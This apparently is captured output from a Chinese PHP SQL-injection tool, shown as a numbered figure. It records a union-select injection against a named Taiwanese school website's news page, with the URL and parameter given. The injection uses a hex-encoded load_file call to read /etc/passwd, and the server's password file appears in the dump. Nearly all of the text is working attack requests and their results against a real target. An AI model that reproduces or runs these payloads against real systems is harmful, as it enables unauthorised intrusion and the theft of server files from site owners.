 操作状态： 操作完成. 停止
浏览页面 函数执行 编码转换 暴力猜解 导出文件
URL: .tcfsh.tc.edu.tw/news/read_news.php?news_id=3043%20and%201=2%20union%20select%200,1,2,3,4,5,6,7,8/*
操作位置：3 load_file 参数(多个用{$x}分隔)： /etc/passwd 操作
root:*:0:0:Charlie &:/root:/bin/csh
toor:*:0:0:Bourne-again Superuser:/root:
daemon:*:1:1:Owner of many system processes:/root:/usr/sbin/nologin
operator:*:2:5:System &:/:/usr/sbin/nologin
bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin
tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin
kmem:*:5:65533:KMem Sandbox:/:/usr/sbin/nologin
games:*:7:13:Games pseudo-user:/usr/games:/usr/sbin/nologin
news:*:8:8:News Subsystem:/:/usr/sbin/nologin
man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin
sshd:*:22:22:Secure Shell Daemon:/var/empty:/usr/sbin/nologin
smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin
mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin
proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin
_pflogd:*:64:64:pflogd privsep user:/var/empty:/usr/sbin/nologin
uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico
pop:*:68:6:Post Office Owner:/nonexistent:/usr/sbin/nologin
www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin
nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin
正在读取: http://program.tcfsh.tc.edu.tw/news/read_news.php?news_id=3043%20and%201=2%20union%20select%200,1,2,CONCAT
(0x5F46696C6553746172745F,load_file(0x2F6574632F706173737764),0x5F46696C65456E645F),4,5,6,7,8/*
===>> 完成.
图 72
PHP注射工具 V0.02 By Marcus